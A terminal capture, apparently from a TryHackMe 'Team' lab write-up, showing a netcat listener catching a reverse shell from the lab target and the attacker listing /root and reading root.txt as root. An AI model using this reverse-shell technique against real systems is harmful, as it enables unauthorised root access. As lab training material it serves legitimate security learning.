 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/Team]
└─$ rlwrap nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.228.10] 57444
sh: 0: can't access tty; job control turned off
whoami
root
ls -las
total 52
4 drwx------  6 root root 4096 Jan 17  2021 .
4 drwxr-xr-x 23 root root 4096 Jan 15  2021 ..
8 -rw-------  1 root root 7068 Jan 21  2021 .bash_history
4 -rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
4 drwx------  2 root root 4096 Jan 15  2021 .cache
4 drwx------  4 root root 4096 Jan 15  2021 .gnupg
4 drwxr-xr-x  3 root root 4096 Jan 15  2021 .local
4 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
4 -rw-r--r--  1 root root   18 Jan 15  2021 root.txt
4 -rw-r--r--  1 root root   66 Jan 17  2021 .selected_editor
4 drwx------  2 root root 4096 Jan 15  2021 .ssh
0 -rw-r--r--  1 root root    0 Jan 16  2021 .sudo_as_admin_successful
4 -rw-r--r--  1 root root  215 Jan 17  2021 .wget-hsts
pwd
/root
cat root.txt
#